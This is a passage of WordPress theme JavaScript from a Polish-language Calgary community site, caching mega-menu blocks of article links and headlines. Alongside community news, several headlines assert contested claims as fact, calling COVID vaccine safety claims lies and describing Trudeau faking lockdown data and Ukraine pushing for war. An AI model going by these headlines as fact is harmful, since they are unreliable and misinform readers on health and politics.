srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-oglaszaja-kryminalizacje-przekonan-religijnych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bill C9 Michelle Rempel Garner\" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-oglaszaja-kryminalizacje-przekonan-religijnych\/\"  rel=\"bookmark\" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\">Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Street Church Calgary with Pasor Artur Pawlowski.\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\">\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Ukrainska-rakieta-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"pocisk ukrai\u0144ski wystrzelony przez Ukrain\u0119 w kierunku Polski\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polska-wlasnie-przyznala-sie-do-prawdy-o-zelenskim-i-nie-jest-to-nic-dobrego\/\"  rel=\"bookmark\" title=\"Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest to nic dobrego.\">Polska w\u0142a\u015bnie przyzna\u0142a si\u0119 do PRAWDY o Ze\u0142enskim i nie jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" 